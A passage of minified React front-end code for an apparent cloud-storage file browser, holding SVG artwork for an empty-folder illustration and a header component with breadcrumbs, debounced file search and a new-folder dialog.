183.802 82.6721 216.622 85.0926 245.721C85.1921 246.191 85.7643 248.678 88.2052 250.27C89.7486 251.277 91.6771 251.695 93.6227 251.285L229.788 222.607C233.68 221.788 236.17 217.968 235.351 214.075C233.626 187.044 229.651 155.649 221.527 121.313C215.978 97.8625 209.352 76.6645 202.465 57.8862C186.719 48.0264 170.972 38.1655 155.227 28.3057L51.2834 50.1969Z",fill:"#F4F8FF"}),l.jsx("path",{d:"M167.804 65.1861L202.466 57.8862L155.228 28.3057L162.227 61.549C162.762 64.0929 165.259 65.7221 167.804 65.1861Z",fill:"#85B3FF"}),l.jsx("path",{d:"M155.227 28.3057L162.226 61.549C162.762 64.0939 165.259 65.7231 167.804 65.1872L202.466 57.8873",stroke:"#C3DAFF",strokeWidth:"0.274",strokeMiterlimit:10,strokeLinecap:"round",strokeLinejoin:"round"}),l.jsx("path",{d:"M141.176 158.198C140.173 153.434 139.729 149.521 139.843 146.462C139.958 143.402 140.809 140.44 142.399 137.575C143.303 135.867 144.413 134.327 145.726 132.953C147.038 131.582 148.217 130.173 149.263 128.73C150.307 127.289 151.12 125.745 151.704 124.104C152.286 122.463 152.332 120.474 151.838 118.131C151.005 114.176 149.333 111.639 146.821 110.523C144.31 109.407 141.559 109.164 138.574 109.793C134.293 110.695 131.598 112.508 130.485 115.229C129.371 117.951 129.038 121.374 129.485 125.496L113.864 128.786C113.03 124.831 112.919 121.101 113.531 117.599C114.142 114.098 115.401 110.966 117.307 108.202C119.212 105.441 121.712 103.101 124.809 101.183C127.902 99.2658 131.469 97.8827 135.507 97.0322C144.226 95.1955 151.483 95.5239 157.278 98.0132C163.071 100.505 166.81 105.745 168.494 113.739C169.038 116.325 169.251 118.64 169.135 120.689C169.018 122.737 168.6 124.659 167.883 126.454C167.164 128.251 166.182 129.996 164.938 131.692C163.692 133.389 162.255 135.166 160.624 137.028C159.136 138.776 157.971 140.349 157.127 141.749C156.284 143.15 155.714 144.557 155.422 145.965C155.129 147.378 155.05 148.807 155.187 150.253C155.321 151.701 155.578 153.314 155.953 155.088L141.176 158.198ZM145.614 181.677L142.272 165.81L158.621 162.367L161.963 178.233L145.614 181.677Z",fill:"#85B3FF"}),l.jsx("path",{d:"M51.2834 50.1969C47.3911 51.0163 44.9011 54.8364 45.7204 58.7292C54.7607 84.9454 63.5015 114.892 70.6508 148.241C78.2749 183.802 82.6721 216.622 85.0926 245.721C85.1921 246.191 85.7643 248.678 88.2052 250.27C89.7486 251.277 91.6771 251.695 93.6227 251.285L229.788 222.607C233.68 221.788 236.17 217.968 235.351 214.075C233.626 187.044 229.651 155.649 221.527 121.313C215.978 97.8625 209.352 76.6645 202.465 57.8862C186.719 48.0264 170.972 38.1655 155.227 28.3057L51.2834 50.1969Z",stroke:"#C3DAFF",strokeWidth:"0.274",strokeMiterlimit:10,strokeLinecap:"round",strokeLinejoin:"round"}),l.jsx("path",{d:"M65.0015 177.481H303.98C310.22 177.481 316.162 182.54 317.252 188.782L344.763 346.387C345.853 352.628 341.677 357.687 335.437 357.687H96.4586C90.2185 357.687 84.2768 352.628 83.1869 346.387L55.6756 188.782C54.5867 182.541 58.7614 177.481 65.0015 177.481Z",fill:"#0061FE"}),l.jsx("path",{d:"M354.604 67.7684L364.728 64.5303L380.94 69.1901L380.523 71.521H369.606L363.189 77.9235L357.602 79.0349L354.604 67.7684Z",fill:"#FFC8BF"}),l.jsx("path",{d:"M363.558 66.8197C366.329 65.2846 373.366 61.9085 381.707 63.5495C384.27 64.0533 388.967 64.9776 391.926 68.9463C393.513 71.0751 393.951 73.2082 394.296 74.9968C395.292 80.1412 393.587 82.194 393.56 90.7776C393.551 93.9901 393.785 95.232 394.541 96.4195C396.006 98.7173 397.851 98.3268 400.999 100.508C401.438 100.812 405.882 103.973 407.702 109.339C409.006 113.18 407.647 114.267 409.174 116.37C411.532 119.618 415.631 118.215 417.677 120.949C420.056 124.131 417.366 129.863 417.022 130.597C410.493 144.509 369.315 151.204 351.537 133.213C350.918 132.586 340.715 122.051 343.69 114.735C345.403 110.522 350.883 108.86 350.884 103.942C350.884 101.81 349.854 101.695 349.331 98.0551C348.958 95.4578 348.454 91.9565 350.23 89.1431C352.298 85.8686 355.703 86.3018 356.296 83.6671C356.761 81.6014 354.858 80.4963 354.495 78.2937C354.103 75.9093 355.521 72.2775 363.558 66.8197Z",fill:"#000E25"}),l.jsx("path",{d:"M391.149 68.5767C393.429 70.7932 396.096 74.1575 396.668 78.5927C397.469 84.8089 393.448 87.6684 395.196 92.05C396.8 96.0723 400.614 94.7276 405.66 100.424C407.232 102.199 410.673 106.084 411.382 111.625C411.975 116.256 410.273 119.03 412.199 120.783C412.199 120.783 412.809 121.337 418.385 122.38",stroke:"#000E25",strokeWidth:"0.5",strokeMiterlimit:10,strokeLinecap:"round",strokeLinejoin:"round"}),l.jsx("path",{d:"M354.069 86.0269C351.345 87.241 347.867 89.3484 346.798 92.9021C345.515 97.1725 349.006 99.2318 348.27 104.103C347.302 110.519 340.018 111.007 340.176 117.022C340.258 120.128 341.291 122.761 344.754 127.324C347.614 131.093 350.842 132.839 351.54 133.211C352.725 133.845 353.784 134.256 354.566 134.519",stroke:"#000E25",strokeWidth:"0.5",strokeMiterlimit:10,strokeLinecap:"round",strokeLinejoin:"round"}),l.jsx("path",{d:"M354.069 65.7563C328.209 65.8772 309.286 76.8218 307.719 88.6178C306.146 100.463 322.032 113.481 328.648 118.903C335.704 124.686 342.488 128.188 347.204 130.258L367.18 109.006L335.679 92.2732L358.418 82.102L354.069 65.7563Z",fill:"#85B3FF"}),l.jsx("path",{d:"M381.497 109.006C379.365 109.006 377.233 109.006 375.101 109.006C372.461 109.006 369.821 109.006 367.18 109.006C363.229 111.343 357.534 115.438 352.964 122.189C347.672 130.006 346.277 137.854 345.309 148.373C344.235 160.042 343.775 177.01 345.55 197.153L417.522 196.572C417.522 184.138 417.522 171.705 417.522 159.272C417.171 149.859 416.062 142.119 415.014 136.477C413.319 127.36 411.932 124.522 410.434 122.299C406.179 115.991 400.096 113.274 397.347 112.046C390.917 109.175 385.027 108.88 381.497 109.006Z",fill:"white"}),l.jsx("path",{d:"M374.339 114.807C378.364 114.822 381.639 111.572 381.654 107.547L381.714 91.8623L367.138 91.8066L367.078 107.491C367.063 111.516 370.314 114.791 374.339 114.807Z",fill:"#FFC8BF"}),l.jsx("path",{d:"M367.096 103.1L376.588 98.2231C376.492 99.0447 375.953 102.896 372.567 105.555C370.405 107.253 368.133 107.641 367.084 107.751L367.096 103.1Z",fill:"#FFB5A9"}),l.jsx("path",{d:"M382.068 87.0029C382.114 86.7665 382.739 86.4082 382.93 86.2851C383.254 86.0776 383.605 85.9129 383.971 85.7952C384.682 85.5663 385.463 85.5128 386.194 85.6807C387.648 86.0134 388.936 87.2351 389.178 88.7306C389.318 89.5992 389.118 90.4978 388.745 91.2958C388.186 92.495 387.236 93.5027 386.091 94.1627C385.141 94.7104 384.06 95.0196 382.966 95.0848C382.747 95.0977 380.507 95.0463 380.525 94.9597C381.038 92.3067 381.553 89.6548 382.068 87.0029Z",fill:"#FFC8BF"}),l.jsx("path",{d:"M384.066 87.1539C383.893 88.3242 382.864 94.4966 377.301 98.8579C376.277 99.6613 369.463 105.003 363.231 102.396C355.222 99.0462 356.094 85.8884 356.151 85.1759C356.341 82.7669 356.904 75.6713 362.779 71.8855C367.574 68.796 372.771 69.9321 373.506 70.1054C374.283 70.2883 379.229 71.5356 382.256 76.3869C385.004 80.7889 384.348 85.239 384.066 87.1539Z",fill:"#FFC8BF"}),l.jsx("path",{d:"M360.697 85.1847C360.568 86.2116 359.776 86.9581 358.928 86.8512C358.08 86.7442 357.497 85.8254 357.626 84.7986C357.756 83.7718 358.547 83.0252 359.396 83.1311C360.244 83.2391 360.827 84.1579 360.697 85.1847Z",fill:"#000E25"}),l.jsx("path",{d:"M369.953 86.3474C369.824 87.3743 369.032 88.1209 368.184 88.0139C367.336 87.9069 366.753 86.9881 366.882 85.9613C367.012 84.9345 367.803 84.1879 368.651 84.2949C369.5 84.4018 370.083 85.3206 369.953 86.3474Z",fill:"#000E25"}),l.jsx("path",{d:"M363.493 86.7222L362.073 88.6389C361.812 88.9908 361.911 89.4914 362.285 89.7192L363.588 90.5129",stroke:"#000E25",strokeWidth:"0.7131",strokeMiterlimit:10,strokeLinecap:"round",strokeLinejoin:"round"}),l.jsx("path",{d:"M373.057 91.1857C372.913 92.3377 371.862 93.1549 370.708 93.0105C369.557 92.8661 368.739 91.8146 368.884 90.6616C369.028 89.5096 370.08 88.6925 371.233 88.8369C372.385 88.9812 373.202 90.0337 373.057 91.1857Z",fill:"#FFB5A9"}),l.jsx("path",{d:"M383.045 92.2725C383.039 92.0414 383.018 90.4766 384.274 89.3471C385.258 88.4625 386.403 88.4048 386.714 88.3994",stroke:"#000E25",strokeWidth:"0.7131",strokeMiterlimit:10,strokeLinecap:"round",strokeLinejoin:"round"}),l.jsx("path",{d:"M384.153 89.6562C384.223 89.6455 385.065 89.5289 385.653 90.1643C386.136 90.6873 386.093 91.3344 386.083 91.4425",stroke:"#000E25",strokeWidth:"0.7131",strokeMiterlimit:10,strokeLinecap:"round",strokeLinejoin:"round"}),l.jsx("path",{d:"M357.242 87.8601C356.843 87.8099 356.46 87.8815 356.119 88.0356C356.16 89.1651 356.268 90.5342 356.516 91.9867C356.583 92.0017 356.649 92.0241 356.718 92.0327C357.871 92.1771 358.923 91.361 359.067 90.2079C359.211 89.056 358.395 88.0045 357.242 87.8601Z",fill:"#FFB5A9"}),l.jsx("path",{d:"M354.706 76.3791C354.427 77.2648 354.356 78.2436 354.688 79.1112C355.02 79.9766 355.757 80.6773 356.638 80.964C357.764 81.3298 359.118 81.0389 359.816 80.0451C359.816 80.0451 360.153 80.7201 361.104 80.934C362.05 81.148 363.117 80.0558 363.127 80.0451C363.085 80.0889 363.991 80.7329 364.087 80.7618C364.373 80.8463 364.684 80.7917 364.961 80.6816C365.116 80.6206 366.222 80.1585 366.223 79.9531C366.22 80.6826 367.713 80.3232 367.997 80.1274C368.175 80.0044 368.866 79.4995 368.866 79.2481C368.866 79.2481 368.829 80.597 369.688 80.75C370.545 80.903 371.864 79.5851 371.864 79.5851C371.864 79.5851 372.416 80.873 372.937 80.903C373.458 80.934 374.685 79.86 374.685 79.86C374.685 79.86 374.808 80.044 375.421 80.596C376.034 81.148 377.229 79.86 377.229 79.86L381.951 88.0778C381.951 88.0778 381.89 86.9353 382.595 86.4336C383.299 85.9319 384.249 85.7158 384.249 85.7158C384.496 85.459 384.539 84.5626 384.596 84.2149C384.686 83.6661 384.737 83.1109 384.743 82.5547C384.755 81.548 384.624 80.5339 384.327 79.5712C383.746 77.6831 382.582 76.0239 381.266 74.5733C378.497 71.5203 374.845 69.1198 370.796 68.1987C369.384 67.8778 367.929 67.728 366.482 67.7772C364.397 67.8489 362.472 68.5753 360.675 69.6258C358.071 71.1491 355.655 73.4041 354.706 76.3791Z",fill:"#000E25"}),l.jsx("path",{d:"M363.434 95.0847L368.135 93.9648C367.851 92.6417 366.582 91.7967 365.355 92.0031C364.016 92.2277 363.066 93.6482 363.434 95.0847Z",fill:"white"}),l.jsx("path",{d:"M398.493 148.144C387.391 165.569 375.459 173.757 366.705 177.993C348.51 186.798 315.083 192.553 311.102 194.782C309.692 195.571 308.874 195.67 307.239 195.866C306.662 195.935 305.727 196.002 304.936 195.46C304.718 195.31 304.342 195.053 304.233 194.611C304.045 193.845 304.736 192.848 304.736 192.848C304.57 192.973 304.031 193.351 303.259 193.336C303.037 193.331 302.257 193.284 301.728 192.716C301.119 192.06 301.052 190.934 301.612 189.959C300.545 190.952 299.089 190.945 298.387 190.233C297.934 189.774 297.69 188.919 298.018 188.181C298.247 187.666 298.666 187.404 298.841 187.308C298.449 187.418 297.38 187.657 296.35 187.121C296.058 186.97 295.576 186.719 295.354 186.182C295.026 185.388 295.514 184.565 295.604 184.414C296.087 183.599 296.912 183.31 298.328 182.854C301.242 181.916 304.38 181.016 304.38 181.016L298.699 178.709C297.951 177.981 297.627 176.972 297.92 176.191C298.343 175.064 300.071 174.359 301.69 175.187C305.367 176.085 309.044 176.982 312.721 177.879C312.721 177.879 316.352 178.63 319.388 178.133C322.425 177.637 344.951 164.755 349.403 161.342C353.854 157.928 373.097 139.873 373.097 139.873L398.493 148.144Z",fill:"#FFC8BF"}),l.jsx("path",{d:"M350.454 197.153C350.454 197.153 331.807 259.175 330.717 268.118C329.626 277.061 338.023 347.081 338.023 347.081H363.65L377.172 277.716C377.172 277.716 378.917 290.15 387.205 298.875C395.493 307.599 425.809 337.702 425.809 337.702L445.002 318.943L421.884 276.626C420.575 267.634 419.886 260.023 419.495 254.306C418.879 245.276 418.571 240.761 419.029 235.415C419.959 224.559 422.389 222.693 422.193 215.304C422.073 210.783 420.975 204.334 416.339 196.572C394.378 196.765 372.416 196.959 350.454 197.153Z",fill:"#85B3FF"}),l.jsx("path",{d:"M361.76 347.081V373.111H320.029L321.12 365.622C321.12 365.622 334.206 358.278 336.242 356.606C338.278 354.934 340.459 351.662 340.895 350.643C341.332 349.625 340.895 347.08 340.895 347.08L361.76 347.081Z",fill:"#FFC8BF"}),l.jsx("path",{d:"M363.868 356.898C363.359 356.757 362.59 356.626 361.76 356.862C359.626 357.468 359.065 359.94 358.143 361.26L334.207 361.533C334.257 360.32 334.307 359.106 334.356 357.893C333.11 357.488 331.865 357.084 330.619 356.68C328.009 359.592 325.47 361.282 323.552 362.303C320.607 363.873 316.787 365.112 315.232 367.768C314.477 369.056 314.439 370.365 314.435 370.607C314.423 371.282 314.407 372.228 315.086 372.857C315.591 373.326 316.238 373.392 316.54 373.403C331.989 373.306 347.438 373.209 362.887 373.112C363.429 373.112 363.869 372.672 363.869 372.131V356.898H363.868Z",fill:"#85B3FF"}),l.jsx("path",{d:"M316.486 376.093H362.026C363.043 376.093 363.867 375.268 363.867 374.252V372.21H314.646V374.252C314.646 375.268 315.47 376.093 316.486 376.093Z",fill:"#000E25"}),l.jsx("path",{opacity:"0.5",d:"M355.835 181.417L356.097 191.884C359.168 190.359 362.268 188.791 365.396 187.177C368.486 185.583 371.524 183.986 374.51 182.389C374.51 179.57 374.51 176.75 374.51 173.931L355.835 181.417Z",fill:"#FFF6E0"}),l.jsx("path",{d:"M444.578 319.358L462.747 337.996L432.867 367.13L428.421 361.007C428.421 361.007 432.665 346.613 432.956 343.994C433.246 341.375 432.524 337.51 432.126 336.476C431.728 335.443 429.639 333.925 429.639 333.925L444.578 319.358Z",fill:"#FFC8BF"}),l.jsx("path",{d:"M452.939 324.915C452.476 325.169 451.834 325.612 451.404 326.361C450.299 328.285 451.623 330.447 451.884 332.036L434.935 348.943C434.124 348.039 433.313 347.135 432.502 346.231C431.327 346.812 430.153 347.392 428.98 347.972C429.143 351.88 428.505 354.861 427.845 356.932C426.831 360.112 424.961 363.667 425.701 366.654C426.061 368.103 426.946 369.067 427.112 369.243C427.575 369.734 428.223 370.422 429.15 370.399C429.839 370.382 430.348 369.979 430.571 369.774C441.566 358.92 452.559 348.064 463.554 337.208C463.942 336.829 463.949 336.208 463.572 335.82L452.939 324.915Z",fill:"#85B3FF"}),l.jsx("path",{d:"M432.411 371.738L465.019 339.944C465.747 339.234 465.761 338.069 465.052 337.34L463.626 335.878L428.382 370.242L429.808 371.705C430.518 372.433 431.683 372.448 432.411 371.738Z",fill:"#000E25"}),l.jsx("path",{d:"M298.126 177.945C298.546 178.231 299.092 178.581 299.747 178.949C300.914 179.605 301.948 180.046 302.699 180.332C303.706 180.716 305.009 181.128 306.566 181.417",stroke:"#000E25",strokeWidth:"0.5",strokeMiterlimit:10,strokeLinecap:"round",strokeLinejoin:"round"}),l.jsx("path",{d:"M296.896 187.33C296.896 187.33 297.421 187.611 298.841 187.307C300.261 187.002 301.745 186.178 301.745 186.178",stroke:"#000E25",strokeWidth:"0.5",strokeMiterlimit:10,strokeLinecap:"round",strokeLinejoin:"round"}),l.jsx("path",{d:"M299.973 190.722C299.973 190.722 300.522 190.599 301.873 189.978C303.224 189.356 304.477 188.508 304.477 188.508",stroke:"#000E25",strokeWidth:"0.5",strokeMiterlimit:10,strokeLinecap:"round",strokeLinejoin:"round"}),l.jsx("path",{d:"M303.835 193.272C303.835 193.272 304.975 192.805 305.63 192.421C306.283 192.037 307.016 191.374 307.016 191.374",stroke:"#000E25",strokeWidth:"0.5",strokeMiterlimit:10,strokeLinecap:"round",strokeLinejoin:"round"}),l.jsx("path",{d:"M372.652 233.006C372.652 233.006 359.244 284.19 358.427 297.435C357.61 310.681 354.013 347.081 354.013 347.081H363.652L377.174 277.716L372.652 233.006Z",fill:"#0061FE"}),l.jsx("path",{d:"M444.579 319.358L429.64 333.925L431.408 335.467L446.924 321.764L444.579 319.358Z",fill:"#FFB5A9"}),l.jsx("path",{d:"M361.759 347.082H340.894L341.076 349.682H361.759V347.082Z",fill:"#FFB5A9"}),l.jsx("path",{d:"M367.18 109.006C367.18 109.006 359.085 138.854 357.602 149.81C356.118 160.766 356.098 201.649 356.098 201.649H342.056C341.507 195.469 338.714 161.916 344.939 137.547C347.997 125.574 352.287 119.514 356.772 115.47C360.637 111.984 364.579 110.057 367.18 109.006Z",fill:"#85B3FF"}),l.jsx("path",{opacity:"0.5",d:"M341.445 193.272C343.628 193.563 346.501 193.724 349.821 193.308C352.276 193.001 354.389 192.451 356.095 191.882C356.14 189.251 356.185 186.62 356.229 183.989L340.955 189.928L341.445 193.272Z",fill:"#0061FE"}),l.jsx("path",{d:"M428.059 205.409C423.522 171.118 418.473 145.149 415.061 132.721C413.721 127.843 411.424 120.64 405.062 115.6C401.174 112.519 396.831 111.087 395.194 110.563C389.511 108.745 384.547 108.761 381.494 109.006C381.494 109.006 375.452 124.316 375.347 130.193C370.212 137.872 362.474 147.447 351.21 156.351C338.827 166.139 326.759 171.498 318.346 174.467L322.434 196.572C322.434 196.572 356.685 184.805 374.61 176.093C374.381 190.394 374.19 202.465 374.19 202.465L428.059 205.409Z",fill:"#85B3FF"}),l.jsx("path",{opacity:"0.5",d:"M374.51 182.387L374.61 176.093C387.246 169.594 394.509 161.844 398.26 157.127C403.44 150.615 407.357 143.057 409.006 139.876C411.226 135.591 412.853 131.865 413.972 129.119C415.036 133.152 416.1 137.185 417.165 141.218C414.665 147.098 409.748 156.608 400.468 165.712C390.721 175.275 380.572 180.06 374.51 182.387Z",fill:"#0061FE"}),l.jsx("path",{d:"M192.203 286.073C191.318 281 190.992 276.916 191.225 273.821C191.458 270.727 192.467 267.889 194.252 265.311C195.271 263.763 196.499 262.431 197.939 261.313C199.376 260.196 200.674 259.014 201.833 257.767C202.989 256.522 203.906 255.123 204.582 253.575C205.257 252.028 205.379 250.009 204.942 247.514C204.207 243.303 202.532 240.357 199.918 238.68C197.304 237.004 194.406 236.165 191.227 236.165C186.669 236.165 183.754 237.435 182.477 239.97C181.199 242.507 180.722 245.925 181.043 250.224H164.411C163.675 246.012 163.694 242.186 164.47 238.746C165.244 235.307 166.69 232.384 168.806 229.976C170.92 227.57 173.65 225.72 176.994 224.43C180.334 223.14 184.155 222.495 188.454 222.495C197.739 222.495 205.397 224.387 211.431 228.17C217.463 231.955 221.224 238.101 222.71 246.612C223.19 249.365 223.33 251.771 223.133 253.834C222.933 255.898 222.421 257.768 221.598 259.444C220.773 261.12 219.671 262.69 218.293 264.151C216.915 265.613 215.329 267.117 213.537 268.665C211.9 270.128 210.611 271.482 209.668 272.727C208.725 273.974 208.071 275.286 207.712 276.66C207.35 278.036 207.214 279.478 207.305 280.981C207.395 282.486 207.607 284.185 207.937 286.075H192.203V286.073ZM196.035 310.964L193.085 294.069H210.493L213.443 310.964H196.035Z",fill:"white"}),l.jsx("path",{d:"M25.4625 376.195C24.5876 372.905 26.5449 369.528 29.8351 368.653L114.853 346.04L118.021 357.955L33.0032 380.568C29.7131 381.443 26.3374 379.485 25.4625 376.195Z",fill:"#000E25"}),l.jsx("path",{opacity:"0.5",d:"M196.661 345.678C202.109 323.01 188.151 300.216 165.486 294.768C142.82 289.319 120.03 303.279 114.582 325.947C109.134 348.616 123.092 371.409 145.757 376.858C168.423 382.306 191.213 368.347 196.661 345.678Z",fill:"#CDEBF5"}),l.jsx("path",{d:"M155.626 288.646C129.581 288.646 108.468 309.761 108.468 335.809C108.468 361.857 129.581 382.973 155.626 382.973C181.671 382.973 202.783 361.858 202.783 335.809C202.782 309.761 181.669 288.646 155.626 288.646ZM155.626 375.314C133.81 375.314 116.125 357.627 116.125 335.808C116.125 313.99 133.81 296.303 155.626 296.303C177.441 296.303 195.126 313.99 195.126 335.808C195.125 357.627 177.44 375.314 155.626 375.314Z",fill:"#000E25"}),l.jsx("path",{d:"M163.966 363.672C163.467 363.226 163.137 362.592 163.093 361.872C163.004 360.422 164.107 359.175 165.557 359.086C168.192 358.925 170.794 358.191 173.084 356.962C175.644 355.589 177.313 353.889 178.081 352.998C178.992 351.941 180.887 349.742 181.577 346.483C182.536 341.943 180.537 338.024 179.633 336.55C178.874 335.312 179.262 333.693 180.5 332.933C181.738 332.174 183.359 332.563 184.116 333.8C185.649 336.298 188.024 341.409 186.723 347.57C185.755 352.153 183.169 355.153 182.066 356.433C180.837 357.859 178.712 359.912 175.57 361.598C172.616 363.182 169.263 364.13 165.878 364.337C165.149 364.38 164.471 364.124 163.966 363.672Z",fill:"white"}),l.jsx("path",{d:"M81.7336 352.466L24.1299 368.21C19.4429 369.457 16.6545 374.267 17.9006 378.954C19.1466 383.641 23.9567 386.43 28.6426 385.183L86.9928 369.662L81.7336 352.466Z",fill:"#C3DAFF"}),l.jsx("path",{d:"M81.6936 366.48L30.3525 379.89",stroke:"#000E25",strokeWidth:"0.5",strokeMiterlimit:10,strokeLinecap:"round",strokeLinejoin:"round"}),l.jsx("path",{d:"M173.297 295.656C169.149 293.792 158.063 289.504 144.906 292.811C139.494 294.171 135.248 296.436 132.241 298.424",stroke:"#000E25",strokeWidth:"0.5",strokeMiterlimit:10,strokeLinecap:"round",strokeLinejoin:"round"}),l.jsx("path",{d:"M418.358 60.4204C418.84 56.5768 419.523 53.5195 420.403 51.2473C421.283 48.9763 422.693 46.9694 424.632 45.2279C425.756 44.1785 426.99 43.3077 428.335 42.6156C429.678 41.9245 430.93 41.1714 432.093 40.3573C433.252 39.5443 434.264 38.5955 435.129 37.5129C435.993 36.4303 436.543 34.9455 436.781 33.0553C437.182 29.8642 436.582 27.5215 434.983 26.0303C433.384 24.5391 431.378 23.6415 428.969 23.3388C425.516 22.9045 423.018 23.5688 421.475 25.3253C419.929 27.084 418.79 29.5711 418.056 32.7868L405.453 31.2036C405.854 28.0125 406.739 25.1788 408.108 22.7034C409.476 20.2291 411.236 18.1997 413.387 16.6165C415.537 15.0344 418.025 13.924 420.852 13.2864C423.677 12.6489 426.719 12.5344 429.976 12.943C437.011 13.8266 442.382 15.9576 446.095 19.3347C449.805 22.713 451.257 27.6263 450.447 34.0758C450.185 36.1618 449.743 37.9579 449.125 39.4684C448.505 40.9789 447.691 42.316 446.686 43.4799C445.68 44.6438 444.487 45.7018 443.112 46.6539C441.734 47.607 440.192 48.5698 438.481 49.5464C436.909 50.475 435.623 51.3554 434.627 52.1887C433.629 53.0231 432.835 53.9335 432.25 54.9176C431.663 55.9029 431.233 56.9587 430.959 58.0809C430.684 59.2052 430.458 60.4846 430.279 61.9159L418.358 60.4204ZM415.599 79.2307L417.207 66.4302L430.396 68.0872L428.789 80.8878L415.599 79.2307Z",fill:"#C3DAFF"}),l.jsx("path",{d:"M371.271 35.3724C370.774 32.6488 370.583 30.4174 370.695 28.6801C370.808 26.9428 371.338 25.2719 372.286 23.6683C372.827 22.7109 373.481 21.853 374.25 21.0924C375.016 20.3329 375.709 19.5509 376.326 18.7465C376.942 17.9431 377.427 17.0787 377.785 16.1545C378.141 15.2313 378.197 14.1006 377.954 12.7612C377.542 10.4998 376.631 9.03104 375.22 8.35818C373.809 7.68531 372.249 7.50452 370.542 7.81582C368.095 8.2619 366.535 9.25034 365.86 10.7801C365.184 12.3109 364.942 14.2514 365.131 16.6005L356.199 18.2287C355.787 15.9673 355.781 13.8449 356.184 11.8637C356.585 9.88363 357.35 8.12177 358.476 6.58027C359.601 5.03984 361.059 3.74866 362.85 2.70673C364.638 1.66586 366.687 0.934158 368.996 0.512679C373.981 -0.395533 378.101 -0.0970687 381.357 1.40806C384.612 2.91426 386.656 5.95126 387.489 10.5223C387.759 12.0007 387.843 13.3197 387.746 14.4825C387.647 15.6453 387.38 16.7311 386.945 17.7409C386.508 18.7507 385.923 19.7285 385.19 20.672C384.455 21.6176 383.61 22.6061 382.653 23.6384C381.781 24.6086 381.094 25.4858 380.592 26.2678C380.091 27.0509 379.745 27.8425 379.558 28.6384C379.37 29.4364 379.302 30.2483 379.357 31.072C379.412 31.8968 379.532 32.8179 379.717 33.833L371.271 35.3724ZM373.429 48.7881L371.776 39.7166L381.123 38.0125L382.776 47.084L373.429 48.7881Z",fill:"#C3DAFF"})]})}),l.jsx("div",{className:"title",children:l.jsx("h3",{children:"Empty Folder"})})]}),yf=({breadCrumbsInHeader:e,folderView:i,setFolderView:n,loading:s,breadcrumb:d,data:c})=>{const p=z.useContext(Ir),{handleHardReload:h,activeFolderDetails:w,allFiles:v,activeFolder:S,files:y}=p,{onBreadcrumb:M,onOpenFolder:B}=rn(),P=z.useContext(Gr),[L,H]=z.useState("name"),[J,D]=z.useState("asc"),[Q,I]=z.useState(""),[A,k]=z.useState([]),[E,$]=z.useState(null),j=z.useRef(!0);z.useEffect(()=>{j.current||(A.length>0?P({type:"FILES",files:A}):P({type:"FILES",files:[]}))},[A]),z.useEffect(()=>{j.current?j.current=!1:h(!1,L,J)},[L,J]);const C=R=>{if(S==="/"||S===(c==null?void 0:c.folders[0].file_id))return;const N=R.target.value;I(N),E&&clearTimeout(E);const Y=setTimeout(()=>{U(N)},1e3);$(Y)},U=async R=>{if(!(S==="/"||S===(c==null?void 0:c.folders[0].file_id))){if(P({type:"LOADING",loading:!0}),R===""){k(v[S]),P({type:"LOADING",loading:!1});return}try{const N=await He("indbox_file_search",{query:R,path:w==null?void 0:w.entry.path});if(N){const Y=Object.values(N).map(g=>({...g,entry:g,file_id:g.id})),Z=Et(Y||[],24,L||"",J||"");k(Z)}else k([])}catch(N){console.error("Search failed:",N)}finally{P({type:"LOADING",loading:!1})}}},K=async()=>{try{xe.fire({title:"Enter Folder Name",input:"text",inputAttributes:{autocapitalize:"off",placeholder:"New Folder"},showCancelButton:!0,confirmButtonText:"Create",showLoaderOnConfirm:!0,confirmButtonColor:"#0160fe",cancelButtonColor:"#d33",preConfirm:async R=>{try{const N=await He("indbox_create_new_folder",{parent_id:S,folder_name:R||"New Folder"});if(!N.id)return xe.fire({html:`<div>${JSON.stringify(N)}</div>`,icon:"success",timer:800,showConfirmButton:!1}),!1;const Y={...N,entry:{...N,file_id:N.id},file_id:N.id};if(S===(c==null?void 0:c.folders[0].file_id)){const G=localStorage.getItem(`indbox-upload-files-${c.id}`),_=G?JSON.parse(G):[];localStorage.setItem(`indbox-upload-files-${c.id}`,JSON.stringify([..._,N.id]))}JSON.parse(localStorage.getItem(`indbox-upload-files-folder-${c.id}`)||"null")||localStorage.setItem(`indbox-upload-files-folder-${c.id}`,JSON.stringify(Y));const g=Et([...y.flat(),Y],24);return P({type:"ALL_FILES",id:S,files:g}),P({type:"FILES",files:g}),await B(Y),N}catch(N){xe.fire({html:`<div>Request failed: ${N}</div>`,timer:1e3,showConfirmButton:!1})}},allowOutsideClick:()=>!xe.isLoading()}).then(R=>{var N;R.isConfirmed&&xe.fire({title:`Folder "${(N=R==null?void 0:R.value)==null?void 0:N.basename}" created successfully!`,timer:800,showConfirmButton:!1,icon:"success"})})}catch(R){console.error(R)}};return l.jsxs("div",{className:"header-wrapper",children:[l.jsx("div",{className:"header-breadcrumb",children:Ae(e)&&l.jsx("div",{className:"",children:s?l.jsx(Ke,{width:"162px",height:"30px"}):l.jsx(Ta,{homeDisabled:!0,breadcrumb:d,onBreadcrumb:(R,N)=>{R==="/"||s||M(R,N)},loading:s})})}),l.jsxs("div",{className:"header-rightbar flex-center",children:[Ae(c==null?void 0:c.searchBoxInHeader)&&S!==(c==null?void 0:c.folders[0].file_id)&&l.jsx("div",{className:"search-container",children:l.jsxs("div",{children:[l.jsx("input",{className:`search expandright ${Q?"active":""}`,id:"searchright",title:"Type to search files...",type:"search",name:"searchText",placeholder:"Search your files here...",value:Q,onChange:C,disabled:s}),l.jsxs("label",{className:"button searchbutton",htmlFor:"searchright",children:[l.jsx("svg",{width:"20px",height:"20px",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",className:"search-icon",children:l.jsx("path",{d:"M14.9536 14.9458L21 21M17 10C17 13.866 13.866 17 10 17C6.13401 17 3 13.866 3 10C3 6.13401 6.13401 3 10 3C13.866 3 17 6.13401 17 10Z",stroke:"#000000",strokeWidth:2,strokeLinecap:"round",strokeLinejoin:"round"})}),l.jsx("span",{className:"close-icon"})]})]})}),Ae(c==null?void 0:c.creatFolderButtonInHeader)&&l.jsx("button",{onClick:K,children:l.jsxs("svg",{width:"18px",height:"18px",viewBox:"0 0 16 16",xmlns:"http://www.w3.org/2000/svg",fill:"#000000",className:"bi bi-folder-plus",children:[l.jsx("path",{d:"m.5 3 .04.87a1.99 1.99 0 0 0-.342 1.311l.637 7A2 2 0 0 0 2.826 14H9v-1H2.826a1 1 0 0 1-.995-.91l-.637-7A1 1 0 0 1 2.19 4h11.62a1 1 0 0 1 .996 1.09L14.54 8h1.005l.256-2.819A2 2 0 0 0 13.81 3H9.828a2 2 0 0 1-1.414-.586l-.828-.828A2 2 0 0 0 6.172 1H2.5a2 2 0 